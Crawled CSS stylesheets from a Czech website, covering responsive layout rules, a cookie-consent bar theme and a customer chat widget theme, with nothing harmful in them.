	margin-bottom: calc(0.88 * 1.5625rem);
	}
	main h1
	{
	font-size: calc(0.83 * 1.875rem);
	line-height: calc(0.83 * 2.5625rem);
	margin-bottom: calc(0.83 * 1.1875rem);
	}
	main h2
	{
	font-size: calc(0.83 * 1.5rem);
	line-height: calc(0.83 * 1.5625rem);
	margin-bottom: calc(0.83 * 1.625rem);
	}
	main h3
	{
	font-size: calc(0.83 * 1.25rem);
	line-height: calc(0.83 * 1.5625rem);
	margin-bottom: calc(0.83 * 1.625rem);
	}
	main h4, main h5, main h6
	{
	font-size: calc(0.83 * 1.0625rem);
	line-height: calc(0.83 * 1.5625rem);
	margin-bottom: calc(0.83 * 1.625rem);
	}
	main div.header > div:first-of-type h1, main div.header > div:first-of-type p
	{
	font-size: calc(0.68 * 2.75rem);
	line-height: calc(0.68 * 3.4375rem);
	}
	main div.navigation li
	{
	font-size: calc(0.88 * 1.25rem);
	}
	main div.list > div > h2, main div.articles > div > h2
	{
	font-size: calc(0.88 * 1.875rem);
	line-height: calc(0.88 * 2.5625rem);
	}
	main div.list h2, main div.list h3
	{
	font-size: calc(0.88 * 1.25rem);
	line-height: calc(0.88 * 1.6875rem);
	}
	div.page main div.navigation > p, div.page main div.navigation li
	{
	font-size: calc(0.88 * 1.25rem);
	}
	main div.articles > div a:nth-of-type(1) h3
	{
	font-size: calc(0.88 * 1.875rem);
	line-height: calc(0.88 * 2.5625rem);
	}
	main div.articles > div a:not(:nth-of-type(1)) h3
	{
	font-size: calc(0.88 * 1.5rem);
	line-height: calc(0.88 * 2.0625rem);
	}
	main a.button
	{
	font-size: calc(0.88 * 1rem);
	line-height: calc(0.88 * 3.75rem);
	width: 13.75rem;
	}
	main a.button:hover, main a.button:focus
	{
	font-size: calc(0.88 * 0.875rem);
	}

    main p img
    {
        max-width: 750px;
    }
}

@media only screen and (max-width: 700px)
{
	div.page main div.navigation > p
	{
	-webkit-align-self: flex-start;
	-ms-flex-item-align: start;
	align-self: flex-start;
	}
	div.page main div.navigation > ul, div.page main div.navigation > ul:not(:first-child)
	{
	-webkit-flex-direction: column;
	-ms-flex-direction: column;
	flex-direction: column;
	}
	div.page main div.navigation li:not(:last-child)
	{
	margin-right: 0;
	}
	div.page main div.navigation > ul:not(:first-child) > li
	{
	text-align: right;
	}
	div.page main div.navigation li.has-sub.active > div
	{
	margin-top: 0;
	}

    main p img
    {
        max-width: 650px;
    }
}

@media only screen and (max-width: 640px)
{
	main div.list a:not([class])
	{
	width: 9.375rem;
	}
	main div.list a:not([class]):nth-of-type(n)
	{
	margin-right: 1.25rem;
	}
	main div.list a:not([class]):nth-of-type(3n)
	{
	margin-right: 0;
	}
	main div.list img
	{
	max-width: 150px;
	}
	main div.pagination
	{
	-webkit-justify-content: center;
	-ms-flex-pack: center;
	justify-content: center;
	}
	main div.pagination a:not([class])
	{
	display: none;
	}

    main p img
    {
        max-width: 600px;
    }
}

@media only screen and (max-width: 600px)
{
    main p img
    {
        max-width: 550px;
    }
	header[role='banner'] h1.title, header[role='banner'] p.title
	{
	letter-spacing: -1px;
	}
	header[role='banner'] h1.title, header[role='banner'] p.title
	{
	text-transform: uppercase;
	}
	header[role='banner'] h1.title span, header[role='banner'] p.title span
	{
	display: none;
	}
	main div.articles > div a:not(:nth-of-type(1))
	{
	width: 100%;
	}
	div.infobox
	{
	margin-right: 40px;
	}
	div.infobox > div
	{
	padding-right: 0;
	}
	div.infobox > div > div
	{
	border-left: none;
	max-width: 100%;
	padding-left: 0;
	padding-right: 0;
	padding-top: 1.75rem;
	width: 100%;
	}
	div.infobox > div > div:not(:last-child)
	{
	border-bottom: 2px solid #BF9B5D;
	}
	div.infobox > div > div > *
	{
	margin-right: 2.5rem;
	}
	footer[role='contentinfo']
	{
	min-height: 40px;
	}
	footer[role='contentinfo']::after
	{
	background-size: 14px 23px;
	height: 40px;
	width: 40px;
	}
	div.infobox ul.social-sites
	{
	margin-top: 35px;
	}
}

@media only screen and (max-width: 569px)
{
	main div.list a:not([class]):nth-of-type(2n)
	{
	margin-right: 0;
	}
	main div.list a:not([class]):nth-of-type(3n)
	{
	margin-right: 1.25rem;
	}

    main p img
    {
        max-width: 530px;
    }

    main div.board-slider div.slider1 div.item p {
        right: 0;
    }
    main div.board-slider div.slider1 div.item p {
        line-height: 12px;
        width: 140px;
    }
}

@media only screen and (max-width: 400px)
{
	main div.list a:not([class])
	{
	width: 100%;
	}
	main div.list a:not([class]):nth-of-type(n)
	{
	margin-right: 0;
	}
	main p img
	{
	max-width: 350px;
	}
}


/*html {width:5120px;}*/


--- FILE ---
content_type: text/css
request_url: https://www.icnj.cz/assets/css/cookieBar.css
body_size: 257
content:
:root{
  --cc-bg: #f9faff;
  --cc-text: #4B4B54;
  --cc-btn-primary-bg: #432C1D;
  --cc-btn-primary-text: var(--cc-bg);
  --cc-btn-primary-hover-bg: #1d2e38;
  --cc-btn-secondary-bg: rgb(177,177,177);
  --cc-btn-secondary-text: var(--cc-bg);
  --cc-btn-secondary-hover-bg: rgb(177,177,177);
  --cc-toggle-bg-off: white;
  --cc-toggle-bg-on: #432C1D;
  --cc-toggle-bg-readonly: rgb(177,177,177);
  --cc-toggle-knob-bg: #fff;
  --cc-toggle-knob-icon-color: #ecf2fa;
  --cc-block-text: var(--cc-text);
  --cc-cookie-category-block-bg: #ebeff9;
  --cc-cookie-category-block-bg-hover: #dbe5f9;
  --cc-section-border: #f1f3f5;
  --cc-cookie-table-border: #e1e7f3;
  --cc-overlay-bg: rgba(230, 235, 255, .85);
  --cc-webkit-scrollbar-bg: #ebeff9;
  --cc-webkit-scrollbar-bg-hover: #432C1D;
}

.theme_funky #c-ttl{
  color: var(--cc-btn-primary-bg);
}

/* Custom border radius */
.theme_funky #cm,
.theme_funky #s-bl .act .b-acc,
.theme_funky #s-inr,
.theme_funky .cc_div .b-tl,
.theme_funky .cc_div .c-bl{
  border-radius: 1.2em;
}

.theme_funky .cc_div .c-bn{
  border-radius: .7em;
}

--- FILE ---
content_type: text/css;charset=utf-8
request_url: https://chat.icnj.cz/subdom/chat/php/app.php?widget-theme-style.css
body_size: 801
content:
.customer-chat-widget
{
    font-size: 12px;
}

.customer-chat-header
{
    height: 35px;
    line-height: 35px;
}

.customer-chat-header-button, .customer-chat-header-indicator
{
    width: 40px;
    height: 35px;
    line-height: 35px;
}

.mobile-widget .customer-chat-header-button,
.mobile-widget .customer-chat-header-indicator
{
    width: 55px;
    height: 55px;
    line-height: 55px;
    background: none;
}

.customer-chat-header-title
{
    font-size: 14px;
    font-weight: bold;
}

.customer-chat-header-indicator
{
    background: url(../img/redesign/bg-widget-header-bar.png) no-repeat center right;
}

.customer-chat-header-indicator i
{
    background-size: 50%;
}

.customer-chat-header img
{
    position: static;
    display: inline;
    vertical-align: middle;
}

.customer-chat-widget .customer-chat-content-button,
.customer-chat-content-button:hover
{
    height: 44px;
    line-height: 40px;
    padding-left: 44px;
    padding-right: 44px;
    border-bottom: 4px solid #af8651;
    -webkit-border-radius: 10px;
    -moz-border-radius: 10px;
    border-radius: 10px;
}

.offline.customer-chat-widget .customer-chat-content-button,
.offline.customer-chat-content-button:hover
{
    border-bottom: 4px solid #d9601c;
}

.offline.customer-chat-widget.contact-form .customer-chat-content-button
{
    height: 30px;
    line-height: 30px;
    border-bottom: 2px solid #d9601c;
}

.customer-chat-widget .customer-chat-content-button:active
{
    border-bottom: none;
    height: 40px;
    margin-top: 4px;
}

.offline.customer-chat-widget.contact-form .customer-chat-content-button:active
{
    border-bottom: none;
    height: 28px;
    margin-top: 2px;
}

.customer-chat-header-menu-triangle
{
    top: -14px;
    right: 52px;
    border: 7px solid transparent;
    border-bottom-color: #fff;
}

.inline-view .customer-chat-header .customer-chat-header-menu-triangle
{
    right: 12px;
}

.contact-form .customer-chat-content-info
{
    padding-top: 15px;
    padding-bottom: 0;
}

.customer-chat-content-messages
{
    top: 35px;
    bottom: 71px;
}

.customer-chat-content-message-input
{
    padding-top: 6px;
    padding-bottom: 14px;
}

.mobile input
{
    height: 36px;
}

.customer-chat-widget.contact-form .customer-chat-content-message-input
{
    height: 40px;
}

.customer-chat-widget.login-form .customer-chat-content-message-input
{
    height: 58px;
}

#customer-chat-content-contact-form .customer-chat-content-row
{
    padding-bottom: 2px;
}

.customer-chat-content-row.buttons
{
    padding-top: 8px;
}

.select-department
{
    border: 1px solid #e0d7d8 !important;
    -webkit-border-radius: 0;
    -moz-border-radius: 0;
    border-radius: 0;
}

.select-department.customer-chat-input-error
{
    border: 1px solid #f77 !important;
}

.customer-chat-content-message-input-field
{
    border-left: 1px solid #e0d7d8 !important;
    height: 37px;
}

.chat-box .customer-chat-content-message-input-field
{
    height: 36px;
}

.customer-chat-content-message-input-field.customer-chat-input-error
{
    border-left: 1px solid #f77 !important;
}

.customer-chat-content-message-emots-button
{
    top: 10px;
    right: 64px;
}

.customer-chat-emots-menu
{
    bottom: 72px;
}

.customer-chat-header-menu, .customer-chat-emots-menu
{
    padding: 8px 2px 2px 2px;
}

.mobile .customer-chat-content-message-emots-button
{
    width: 35px;
    height: 35px;
    line-height: 35px;
    top: 6px;
    right: 110px;
}

.file-button
{
    top: 12px;
    right: 32px;
    text-align: center;
}

.mobile .file-button
{
    width: 35px;
    height: 35px;
    line-height: 35px;
    top: 6px;
    right: 75px;
    text-align: center;
}

.ico.upload
{
    display: inline-block;
}

.logo-link
{
    margin-top: 8px;
}

.login-form .logo-link,
.contact-form .logo-link
{
    margin-left: 20px;
    margin-bottom: 10px;
}

.mobile .chat-box #chat-send-button
{
    height: 36px;
    line-height: 36px;
}

.mobile .customer-chat-widget #chat-send-button.customer-chat-content-button:active
{
    margin-top: 0;
}

.customer-chat-content-message, .customer-chat-content-message-operator
{
    padding: 10px;
}

.customer-chat-content-message-author
{
    font-size: 13px;
}

.customer-chat-content-message-body
{
    font-size: 11px;
    margin-top: 20px;
}
